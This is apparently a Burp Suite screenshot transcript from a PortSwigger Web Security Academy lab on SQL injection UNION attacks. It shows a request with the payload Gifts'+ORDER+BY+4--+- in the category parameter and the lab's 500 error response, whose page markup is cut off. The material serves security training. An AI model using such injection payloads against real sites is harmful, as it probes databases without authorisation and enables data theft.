 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+4--+- HTTP/2
2 Host: 0aca001903243b9780fbb75500950071.web-security-academy.net
3 Cookie: session=RiQrq2FQ7Sd5aUXsKcogRFeK2clEtVER
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the
query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of columns returned
by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-deter
mine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
Search 0 highlights